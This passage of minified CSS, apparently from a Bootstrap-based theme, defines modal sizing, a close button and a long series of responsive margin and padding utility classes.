3.5rem);height:min-content}.modal-content{box-shadow:0 .5rem 1rem rgba(22,28,45,.5)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.close{float:right;font-size:1.59375rem;font-weight:600;line-height:1;color:#869ab8;text-shadow:none;opacity:.5}button.close{padding:0;background-color:transparent;border:0}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:.75rem!important}.mt-3,.my-3{margin-top:.75rem!important}.mr-3,.mx-3{margin-right:.75rem!important}.mb-3,.my-3{margin-bottom:.75rem!important}.ml-3,.mx-3{margin-left:.75rem!important}.m-4{margin:1rem!important}.mt-4,.my-4{margin-top:1rem!important}.mr-4,.mx-4{margin-right:1rem!important}.mb-4,.my-4{margin-bottom:1rem!important}.ml-4,.mx-4{margin-left:1rem!important}.m-5{margin:1.5rem!important}.mt-5,.my-5{margin-top:1.5rem!important}.mr-5,.mx-5{margin-right:1.5rem!important}.mb-5,.my-5{margin-bottom:1.5rem!important}.ml-5,.mx-5{margin-left:1.5rem!important}.m-6{margin:2rem!important}.mt-6,.my-6{margin-top:2rem!important}.mr-6,.mx-6{margin-right:2rem!important}.mb-6,.my-6{margin-bottom:2rem!important}.ml-6,.mx-6{margin-left:2rem!important}.m-7{margin:2.5rem!important}.mt-7,.my-7{margin-top:2.5rem!important}.mr-7,.mx-7{margin-right:2.5rem!important}.mb-7,.my-7{margin-bottom:2.5rem!important}.ml-7,.mx-7{margin-left:2.5rem!important}.m-8{margin:3rem!important}.mt-8,.my-8{margin-top:3rem!important}.mr-8,.mx-8{margin-right:3rem!important}.mb-8,.my-8{margin-bottom:3rem!important}.ml-8,.mx-8{margin-left:3rem!important}.m-9{margin:4rem!important}.mt-9,.my-9{margin-top:4rem!important}.mr-9,.mx-9{margin-right:4rem!important}.mb-9,.my-9{margin-bottom:4rem!important}.ml-9,.mx-9{margin-left:4rem!important}.m-10{margin:5rem!important}.mt-10,.my-10{margin-top:5rem!important}.mr-10,.mx-10{margin-right:5rem!important}.mb-10,.my-10{margin-bottom:5rem!important}.ml-10,.mx-10{margin-left:5rem!important}.m-11{margin:6rem!important}.mt-11,.my-11{margin-top:6rem!important}.mr-11,.mx-11{margin-right:6rem!important}.mb-11,.my-11{margin-bottom:6rem!important}.ml-11,.mx-11{margin-left:6rem!important}.m-12{margin:8rem!important}.mt-12,.my-12{margin-top:8rem!important}.mr-12,.mx-12{margin-right:8rem!important}.mb-12,.my-12{margin-bottom:8rem!important}.ml-12,.mx-12{margin-left:8rem!important}.m-13{margin:10rem!important}.mt-13,.my-13{margin-top:10rem!important}.mr-13,.mx-13{margin-right:10rem!important}.mb-13,.my-13{margin-bottom:10rem!important}.ml-13,.mx-13{margin-left:10rem!important}.m-14{margin:12rem!important}.mt-14,.my-14{margin-top:12rem!important}.mr-14,.mx-14{margin-right:12rem!important}.mb-14,.my-14{margin-bottom:12rem!important}.ml-14,.mx-14{margin-left:12rem!important}.m-15{margin:16rem!important}.mt-15,.my-15{margin-top:16rem!important}.mr-15,.mx-15{margin-right:16rem!important}.mb-15,.my-15{margin-bottom:16rem!important}.ml-15,.mx-15{margin-left:16rem!important}.m-16{margin:25rem!important}.mt-16,.my-16{margin-top:25rem!important}.mr-16,.mx-16{margin-right:25rem!important}.mb-16,.my-16{margin-bottom:25rem!important}.ml-16,.mx-16{margin-left:25rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:.75rem!important}.pt-3,.py-3{padding-top:.75rem!important}.pr-3,.px-3{padding-right:.75rem!important}.pb-3,.py-3{padding-bottom:.75rem!important}.pl-3,.px-3{padding-left:.75rem!important}.p-4{padding:1rem!important}.pt-4,.py-4{padding-top:1rem!important}.pr-4,.px-4{padding-right:1rem!important}.pb-4,.py-4{padding-bottom:1rem!important}.pl-4,.px-4{padding-left:1rem!important}.p-5{padding:1.5rem!important}.pt-5,.py-5{padding-top:1.5rem!important}.pr-5,.px-5{padding-right:1.5rem!important}.pb-5,.py-5{padding-bottom:1.5rem!important}.pl-5,.px-5{padding-left:1.5rem!important}.p-6{padding:2rem!important}.pt-6,.py-6{padding-top:2rem!important}.pr-6,.px-6{padding-right:2rem!important}.pb-6,.py-6{padding-bottom:2rem!important}.pl-6,.px-6{padding-left:2rem!important}.p-7{padding:2.5rem!important}.pt-7,.py-7{padding-top:2.5rem!important}.pr-7,.px-7{padding-right:2.5rem!important}.pb-7,.py-7{padding-bottom:2.5rem!important}.pl-7,.px-7{padding-left:2.5rem!important}.p-8{padding:3rem!important}.pt-8,.py-8{padding-top:3rem!important}.pr-8,.px-8{padding-right:3rem!important}.pb-8,.py-8{padding-bottom:3rem!important}.pl-8,.px-8{padding-left:3rem!important}.p-9{padding:4rem!important}.pt-9,.py-9{padding-top:4rem!important}.pr-9,.px-9{padding-right:4rem!important}.pb-9,.py-9{padding-bottom:4rem!important}.pl-9,.px-9{padding-left:4rem!important}.p-10{padding:5rem!important}.pt-10,.py-10{padding-top:5rem!important}.pr-10,.px-10{padding-right:5rem!important}.pb-10,.py-10{padding-bottom:5rem!important}.pl-10,.px-10{padding-left:5rem!important}.p-11{padding:6rem!important}.pt-11,.py-11{padding-top:6rem!important}.pr-11,.px-11{padding-right:6rem!important}.pb-11,.py-11{padding-bottom:6rem!important}.pl-11,.px-11{padding-left:6rem!important}.p-12{padding:8rem!important}.pt-12,.py-12{padding-top:8rem!important}.pr-12,.px-12{padding-right:8rem!important}.pb-12,.py-12{padding-bottom:8rem!important}.pl-12,.px-12{padding-left:8rem!important}.p-13{padding:10rem!important}.pt-13,.py-13{padding-top:10rem!important}.pr-13,.px-13{padding-right:10rem!important}.pb-13,.py-13{padding-bottom:10rem!important}.pl-13,.px-13{padding-left:10rem!important}.p-14{padding:12rem!important}.pt-14,.py-14{padding-top:12rem!important}.pr-14,.px-14{padding-right:12rem!important}.pb-14,.py-14{padding-bottom:12rem!important}.pl-14,.px-14{padding-left:12rem!important}.p-15{padding:16rem!important}.pt-15,.py-15{padding-top:16rem!important}.pr-15,.px-15{padding-right:16rem!important}.pb-15,.py-15{padding-bottom:16rem!important}.pl-15,.px-15{padding-left:16rem!important}.p-16{padding:25rem!important}.pt-16,.py-16{padding-top:25rem!important}.pr-16,.px-16{padding-right:25rem!important}.pb-16,.py-16{padding-bottom:25rem!important}.pl-16,.px-16{padding-left:25rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-.75rem!important}.mt-n3,.my-n3{margin-top:-.75rem!important}.mr-n3,.mx-n3{margin-right:-.75rem!important}.mb-n3,.my-n3{margin-bottom:-.75rem!important}.ml-n3,.mx-n3{margin-left:-.75rem!important}.m-n4{margin:-1rem!important}.mt-n4,.my-n4{margin-top:-1rem!important}.mr-n4,.mx-n4{margin-right:-1rem!important}.mb-n4,.my-n4{margin-bottom:-1rem!important}.ml-n4,.mx-n4{margin-left:-1rem!important}.m-n5{margin:-1.5rem!important}.mt-n5,.my-n5{margin-top:-1.5rem!important}.mr-n5,.mx-n5{margin-right:-1.5rem!important}.mb-n5,.my-n5{margin-bottom:-1.5rem!important}.ml-n5,.mx-n5{margin-left:-1.5rem!important}.m-n6{margin:-2rem!important}.mt-n6,.my-n6{margin-top:-2rem!important}.mr-n6,.mx-n6{margin-right:-2rem!important}.mb-n6,.my-n6{margin-bottom:-2rem!important}.ml-n6,.mx-n6{margin-left:-2rem!important}.m-n7{margin:-2.5rem!important}.mt-n7,.my-n7{margin-top:-2.5rem!important}.mr-n7,.mx-n7{margin-right:-2.5rem!important}.mb-n7,.my-n7{margin-bottom:-2.5rem!important}.ml-n7,.mx-n7{margin-left:-2.5rem!important}.m-n8{margin:-3rem!important}.mt-n8,.my-n8{margin-top:-3rem!important}.mr-n8,.mx-n8{margin-right:-3rem!important}.mb-n8,.my-n8{margin-bottom:-3rem!important}.ml-n8,.mx-n8{margin-left:-3rem!important}.m-n9{margin:-4rem!important}.mt-n9,.my-n9{margin-top:-4rem!important}.mr-n9,.mx-n9{margin-right:-4rem!important}.mb-n9,.my-n9{margin-bottom:-4rem!important}.ml-n9,.mx-n9{margin-left:-4rem!important}.m-n10{margin:-5rem!important}.mt-n10,.my-n10{margin-top:-5rem!important}.mr-n10,.mx-n10{margin-right:-5rem!important}.mb-n10,.my-n10{margin-bottom:-5rem!important}.ml-n10,.mx-n10{margin-left:-5rem!important}.m-n11{margin:-6rem!important}.mt-n11,.my-n11{margin-top:-6rem!important}.mr-n11,.mx-n11{margin-right:-6rem!important}.mb-n11,.my-n11{margin-bottom:-6rem!important}.ml-n11,.mx-n11{margin-left:-6rem!important}.m-n12{margin:-8rem!important}.mt-n12,.my-n12{margin-top:-8rem!important}.mr-n12,.mx-n12{margin-right:-8rem!important}.mb-n12,.my-n12{margin-bottom:-8rem!important}.ml-n12,.mx-n12{margin-left:-8rem!important}.m-n13{margin:-10rem!important}.mt-n13,.my-n13{margin-top:-10rem!important}.mr-n13,.mx-n13{margin-right:-10rem!important}.mb-n13,.my-n13{margin-bottom:-10rem!important}.ml-n13,.mx-n13{margin-left:-10rem!important}.m-n14{margin:-12rem!important}.mt-n14,.my-n14{margin-top:-12rem!important}.mr-n14,.mx-n14{margin-right:-12rem!important}.mb-n14,.my-n14{margin-bottom:-12rem!important}.ml-n14,.mx-n14{margin-left:-12rem!important}.m-n15{margin:-16rem!important}.mt-n15,.my-n15{margin-top:-16rem!important}.mr-n15,.mx-n15{margin-right:-16rem!important}.mb-n15,.my-n15{margin-bottom:-16rem!important}.ml-n15,.mx-n15{margin-left:-16rem!important}.m-n16{margin:-25rem!important}.mt-n16,.my-n16{margin-top:-25rem!important}.mr-n16,.mx-n16{margin-right:-25rem!important}.mb-n16,.my-n16{margin-bottom:-25rem!important}.ml-n16,.mx-n16{margin-left:-25rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:.75rem!important}.mt-sm-3,.my-sm-3{margin-top:.75rem!important}.mr-sm-3,.mx-sm-3{margin-right:.75rem!important}.mb-sm-3,.my-sm-3{margin-bottom:.75rem!important}.ml-sm-3,.mx-sm-3{margin-left:.75rem!important}.m-sm-4{margin:1rem!important}.mt-sm-4,.my-sm-4{margin-top:1rem!important}.mr-sm-4,.mx-sm-4{margin-right:1rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1rem!important}.ml-sm-4,.mx-sm-4{margin-left:1rem!important}.m-sm-5{margin:1.5rem!important}.mt-sm-5,.my-sm-5{margin-top:1.5rem!important}.mr-sm-5,.mx-sm-5{margin-right:1.5rem!important}.mb-sm-5,.my-sm-5{margin-bottom:1.5rem!important}.ml-sm-5,.mx-sm-5{margin-left:1.5rem!important}.m-sm-6{margin:2rem!important}.mt-sm-6,.my-sm-6{margin-top:2rem!important}.mr-sm-6,.mx-sm-6{margin-right:2rem!important}.mb-sm-6,.my-sm-6{margin-bottom:2rem!important}.ml-sm-6,.mx-sm-6{margin-left:2rem!important}.m-sm-7{margin:2.5rem!important}.mt-sm-7,.my-sm-7{margin-top:2.5rem!important}.mr-sm-7,.mx-sm-7{margin-right:2.5rem!important}.mb-sm-7,.my-sm-7{margin-bottom:2.5rem!important}.ml-sm-7,.mx-sm-7{margin-left:2.5rem!important}.m-sm-8{margin:3rem!important}.mt-sm-8,.my-sm-8{margin-top:3rem!important}.mr-sm-8,.mx-sm-8{margin-right:3rem!important}.mb-sm-8,.my-sm-8{margin-bottom:3rem!important}.ml-sm-8,.mx-sm-8{margin-left:3rem!important}.m-sm-9{margin:4rem!important}.mt-sm-9,.my-sm-9{margin-top:4rem!important}.mr-sm-9,.mx-sm-9{margin-right:4rem!important}.mb-sm-9,.my-sm-9{margin-bottom:4rem!important}.ml-sm-9,.mx-sm-9{margin-left:4rem!important}.m-sm-10{margin:5rem!important}.mt-sm-10,.my-sm-10{margin-top:5rem!important}.mr-sm-10,.mx-sm-10{margin-right:5rem!important}.mb-sm-10,.my-sm-10{margin-bottom:5rem!important}.ml-sm-10,.mx-sm-10{margin-left:5rem!important}.m-sm-11{margin:6rem!important}.mt-sm-11,.my-sm-11{margin-top:6rem!important}.mr-sm-11,.mx-sm-11{margin-right:6rem!important}.mb-sm-11,.my-sm-11{margin-bottom:6rem!important}.ml-sm-11,.mx-sm-11{margin-left:6rem!important}.m-sm-12{margin:8rem!important}.mt-sm-12,.my-sm-12{margin-top:8rem!important}.mr-sm-12,.mx-sm-12{margin-right:8rem!important}.mb-sm-12,.my-sm-12{margin-bottom:8rem!important}.ml-sm-12,.mx-sm-12{margin-left:8rem!important}.m-sm-13{margin:10rem!important}.mt-sm-13,.my-sm-13{margin-top:10rem!important}.mr-sm-13,.mx-sm-13{margin-right:10rem!important}.mb-sm-13,.my-sm-13{margin-bottom:10rem!important}.ml-sm-13,.mx-sm-13{margin-left:10rem!important}.m-sm-14{margin:12rem!important}.mt-sm-14,.my-sm-14{margin-top:12rem!important}.mr-sm-14,.mx-sm-14{margin-right:12rem!important}.mb-sm-14,.my-sm-14{margin-bottom:12rem!important}.ml-sm-14,.mx-sm-14{margin-left:12rem!important}.m-sm-15{margin:16rem!important}.mt-sm-15,.my-sm-15{margin-top:16rem!important}.mr-sm-15,.mx-sm-15{margin-right:16rem!important}.mb-sm-15,.my-sm-15{margin-bottom:16rem!important}.ml-sm-15,.mx-sm-15{margin-left:16rem!important}.m-sm-16{margin:25rem!important}.mt-sm-16,.my-sm-16{margin-top:25rem!important}.mr-sm-16,.mx-sm-16{margin-right:25rem!important}.mb-sm-16,.my-sm-16{margin-bottom:25rem!important}.ml-sm-16,.mx-sm-16{margin-left:25rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:.75rem!important}.pt-sm-3,.py-sm-3{padding-top:.75rem!important}.pr-sm-3,.px-sm-3{padding-right:.75rem!important}.pb-sm-3,.py-sm-3{padding-bottom:.75rem!important}.pl-sm-3,.px-sm-3{padding-left:.75rem!important}.p-sm-4{padding:1rem!important}.pt-sm-4,.py-sm-4{padding-top:1rem!important}.pr-sm-4,.px-sm-4{padding-right:1rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1rem!important}.pl-sm-4,.px-sm-4{padding-left:1rem!important}.p-sm-5{padding:1.5rem!important}.pt-sm-5,.py-sm-5{padding-top:1.5rem!important}.pr-sm-5,.px-sm-5{padding-right:1.5rem!important}.pb-sm-5,.py-sm-5{padding-bottom:1.5rem!important}.pl-sm-5,.px-sm-5{padding-left:1.5rem!important}.p-sm-6{padding:2rem!important}.pt-sm-6,.py-sm-6{padding-top:2rem!important}.pr-sm-6,.px-sm-6{padding-right:2rem!important}.pb-sm-6,.py-sm-6{padding-bottom:2rem!important}.pl-sm-6,.px-sm-6{padding-left:2rem!important}.p-sm-7{padding:2.5rem!important}.pt-sm-7,.py-sm-7{padding-top:2.5rem!important}.pr-sm-7,.px-sm-7{padding-right:2.5rem!important}.pb-sm-7,.py-sm-7{padding-bottom:2.5rem!important}.pl-sm-7,.px-sm-7{padding-left:2.5rem!important}.p-sm-8{padding:3rem!important}.pt-sm-8,.py-sm-8{padding-top:3rem!important}.pr-sm-8,.px-sm-8{padding-right:3rem!important}.pb-sm-8,.py-sm-8{padding-bottom:3rem!important}.pl-sm-8,.px-sm-8{padding-left:3rem!important}.p-sm-9{padding:4rem!important}.pt-sm-9,.py-sm-9{padding-top:4rem!important}.pr-sm-9,.px-sm-9{padding-right:4rem!important}.pb-sm-9,.py-sm-9{padding-bottom:4rem!important}.pl-sm-9,.px-sm-9{padding-left:4rem!important}.p-sm-10{padding:5rem!important}.pt-sm-10,.py-sm-10{padding-top:5rem!important}.pr-sm-10,.px-sm-10{padding-right:5rem!important}.pb-sm-10,.py-sm-10{padding-bottom:5rem!important}.pl-sm-10,.px-sm-10{padding-left:5rem!important}.p-sm-11{padding:6rem!important}.pt-sm-11,.py-sm-11{padding-top:6rem!important}.pr-sm-11,.px-sm-11{padding-right:6rem!important}.pb-sm-11,.py-sm-11{padding-bottom:6rem!important}.pl-sm-11,.px-sm-11{padding-left:6rem!important}.p-sm-12{padding:8rem!important}.pt-sm-12,.py-sm-12{padding-top:8rem!important}.pr-sm-12,.px-sm-12{padding-right:8rem!important}.pb-sm-12,.py-sm-12{padding-bottom:8rem!important}.pl-sm-12,.px-sm-12{padding-left:8rem!important}.p-sm-13{padding:10rem!important}.pt-sm-13,.py-sm-13{padding-top:10rem!important}.pr-sm-13,.px-sm-13{padding-right:10rem!important}.pb-sm-13,.py-sm-13{padding-bottom:10rem!important}.pl-sm-13,.px-sm-13{padding-left:10rem!important}.p-sm-14{padding:12rem!important}.pt-sm-14,.py-sm-14{padding-top:12rem!important}.pr-sm-14,.px-sm-14{padding-right:12rem!important}.pb-sm-14,.py-sm-14{padding-bottom:12rem!important}.pl-sm-14,.px-sm-14{padding-left:12rem!important}.p-sm-15{padding:16rem!important}.pt-sm-15,.py-sm-15{padding-top:16rem!important}.pr-sm-15,.px-sm-15{padding-right:16rem!important}.pb-sm-15,.py-sm-15{padding-bottom:16rem!important}.pl-sm-15,.px-sm-15{padding-left:16rem!important}.p-sm-16{padding:25rem!important}.pt-sm-16,.py-sm-16{padding-top:25rem!important}.pr-sm-16,.px-sm-16{padding-right:25rem!important}.pb-sm-16,.py-sm-16{padding-bottom:25rem!important}.pl-sm-16,.px-sm-16{padding-left:25rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-.75rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-.75rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-.75rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-.75rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-.75rem!important}.m-sm-n4{margin:-1rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1rem!important}.m-sm-n5{margin:-1.5rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-1.5rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-1.5rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-1.5rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-1.5rem!important}.m-sm-n6{margin:-2rem!important}.mt-sm-n6,.my-sm-n6{margin-top:-2rem!important}.mr-sm-n6,.mx-sm-n6{margin-right:-2rem!important}.mb-sm-n6,.my-sm-n6{margin-bottom:-2rem!important}.ml-sm-n6,.mx-sm-n6{margin-left:-2rem!important}.m-sm-n7{margin:-2.5rem!important}.mt-sm-n7,.my-sm-n7{margin-top:-2.5rem!important}.mr-sm-n7,.mx-sm-n7{margin-right:-2.5rem!important}.mb-sm-n7,.my-sm-n7{margin-bottom:-2.5rem!important}.ml-sm-n7,.mx-sm-n7{margin-left:-2.5rem!important}.m-sm-n8{margin:-3rem!important}.mt-sm-n8,.my-sm-n8{margin-top:-3rem!important}.mr-sm-n8,.mx-sm-n8{margin-right:-3rem!important}.mb-sm-n8,.my-sm-n8{margin-bottom:-3rem!important}.ml-sm-n8,.mx-sm-n8{margin-left:-3rem!important}.m-sm-n9{margin:-4rem!important}.mt-sm-n9,.my-sm-n9{margin-top:-4rem!important}.mr-sm-n9,.mx-sm-n9{margin-right:-4rem!important}.mb-sm-n9,.my-sm-n9{margin-bottom:-4rem!important}.ml-sm-n9,.mx-sm-n9{margin-left:-4rem!important}.m-sm-n10{margin:-5rem!important}.mt-sm-n10,.my-sm-n10{margin-top:-5rem!important}.mr-sm-n10,.mx-sm-n10{margin-right:-5rem!important}.mb-sm-n10,.my-sm-n10{margin-bottom:-5rem!important}.ml-sm-n10,.mx-sm-n10{margin-left:-5rem!important}.m-sm-n11{margin:-6rem!important}.mt-sm-n11,.my-sm-n11{margin-top:-6rem!important}.mr-sm-n11,.mx-sm-n11{margin-right:-6rem!important}.mb-sm-n11,.my-sm-n11{margin-bottom:-6rem!important}.ml-sm-n11,.mx-sm-n11{margin-left:-6rem!important}.m-sm-n12{margin:-8rem!important}.mt-sm-n12,.my-sm-n12{margin-top:-8rem!important}.mr-sm-n12,.mx-sm-n12{margin-right:-8rem!important}.mb-sm-n12,.my-sm-n12{margin-bottom:-8rem!important}.ml-sm-n12,.mx-sm-n12{margin-left:-8rem!important}.m-sm-n13{margin:-10rem!important}.mt-sm-n13,.my-sm-n13{margin-top:-10rem!important}.mr-sm-n13,.mx-sm-n13{margin-right:-10rem!important}.mb-sm-n13,.my-sm-n13{margin-bottom:-10rem!important}.ml-sm-n13,.mx-sm-n13{margin-left:-10rem!important}.m-sm-n14{margin:-12rem!important}.mt-sm-n14,.my-sm-n14{margin-top:-12rem!important}.mr-sm-n14,.mx-sm-n14{margin-right:-12rem!important}.mb-sm-n14,.my-sm-n14{margin-bottom:-12rem!important}.ml-sm-n14,.mx-sm-n14{margin-left:-12rem!important}.m-sm-n15{margin:-16rem!important}.mt-sm-n15,.my-sm-n15{margin-top:-16rem!important}.mr-sm-n15,.mx-sm-n15{margin-right:-16rem!important}.mb-sm-n15,.my-sm-n15{margin-bottom:-16rem!important}.ml-sm-n15,.mx-sm-n15{margin-left:-16rem!important}.m-sm-n16{margin:-25rem!important}.mt-sm-n16,.my-sm-n16{margin-top:-25rem!important}.mr-sm-n16,.mx-sm-n16{margin-right:-25rem!important}.mb-sm-n16,.my-sm-n16{margin-bottom:-25rem!important}.ml-sm-n16,.mx-sm-n16{margin-left:-25rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:.75rem!important}.mt-md-3,.my-md-3{margin-top:.75rem!important}.mr-md-3,.mx-md-3{margin-right:.75rem!important}.mb-md-3,.my-md-3{margin-bottom:.75rem!important}.ml-md-3,.mx-md-3{margin-left:.75rem!important}.m-md-4{margin:1rem!important}.mt-md-4,.my-md-4{margin-top:1rem!important}.mr-md-4,.mx-md-4{margin-right:1rem!important}.mb-md-4,.my-md-4{margin-bottom:1rem!important}.ml-md-4,.mx-md-4{margin-left:1rem!important}.m-md-5{margin:1.5rem!important}.mt-md-5,.my-md-5{margin-top:1.5rem!important}.mr-md-5,.mx-md-5{margin-right:1.5rem!important}.mb-md-5,.my-md-5{margin-bottom:1.5rem!important}.ml-md-5,.mx-md-5{margin-left:1.5rem!important}.m-md-6{margin:2rem!important}.mt-md-6,.my-md-6{margin-top:2rem!important}.mr-md-6,.mx-md-6{margin-right:2rem!important}.mb-md-6,.my-md-6{margin-bottom:2rem!important}.ml-md-6,.mx-md-6{margin-left:2rem!important}.m-md-7{margin:2.5rem!important}.mt-md-7,.my-md-7{margin-top:2.5rem!important}.mr-md-7,.mx-md-7{margin-right:2.5rem!important}.mb-md-7,.my-md-7{margin-bottom:2.5rem!important}.ml-md-7,.mx-md-7{margin-left:2.5rem!important}.m-md-8{margin:3rem!important}.mt-md-8,.my-md-8{margin-top:3rem!important}.mr-md-8,.mx-md-8{margin-right:3rem!important}.mb-md-8,.my-md-8{margin-bottom:3rem!important}.ml-md-8,.mx-md-8{margin-left:3rem!important}.m-md-9{margin:4rem!important}.mt-md-9,.my-md-9{margin-top:4rem!important}.mr-md-9,.mx-md-9{margin-right:4rem!important}.mb-md-9,.my-md-9{margin-bottom:4rem!important}.ml-md-9,.mx-md-9{margin-left:4rem!important}.m-md-10{margin:5rem!important}.mt-md-10,.my-md-10{margin-top:5rem!important}.mr-md-10,.mx-md-10{margin-right:5rem!important}.mb-md-10,.my-md-10{margin-bottom:5rem!important}.ml-md-10,.mx-md-10{margin-left:5rem!important}.m-md-11{margin:6rem!important}.mt-md-11,.my-md-11{margin-top:6rem!important}.mr-md-11,.mx-md-11{margin-right:6rem!important}.mb-md-11,.my-md-11{margin-bottom:6rem!important}.ml-md-11,.mx-md-11{margin-left:6rem!important}.m-md-12{margin:8rem!important}.mt-md-12,.my-md-12{margin-top:8rem!important}.mr-md-12,.mx-md-12{margin-right:8rem!important}.mb-md-12,.my-md-12{margin-bottom:8rem!important}.ml-md-12,.mx-md-12{margin-left:8rem!important}.m-md-13{margin:10rem!important}.mt-md-13,.my-md-13{margin-top:10rem!important}.mr-md-13,.mx-md-13{margin-right:10rem!important}.mb-md-13,.my-md-13{margin-bottom:10rem!important}.ml-md-13,.mx-md-13{margin-left:10rem!important}.m-md-14{margin:12rem!important}.mt-md-14,.my-md-14{margin-top:12rem!important}.mr-md-14,.mx-md-14{margin-right:12rem!important}.mb-md-14,.my-md-14{margin-bottom:12rem!important}.ml-md-14,.mx-md-14{margin-left:12rem!important}.m-md-15{margin:16rem!important}.mt-md-15,.my-md-15{margin-top:16rem!important}.mr-md-15,.mx-md-15{margin-right:16rem!important}.mb-md-15,.my-md-15{margin-bottom:16rem!important}.ml-md-15,.mx-md-15{margin-left:16rem!important}.m-md-16{margin:25rem!important}.mt-md-16,.m